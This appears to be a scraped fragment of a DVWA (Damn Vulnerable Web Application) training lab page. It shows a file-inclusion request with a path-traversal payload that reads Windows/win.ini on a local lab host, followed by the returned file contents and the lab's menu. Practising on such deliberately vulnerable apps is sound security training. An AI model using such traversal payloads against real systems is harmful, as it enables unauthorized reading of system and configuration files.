 https://192.168.5.143/dvwa/vulnerabilities/fi/?page=../../../../../../../../Windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
DVWA
Home
Instructions
Setup / Reset DB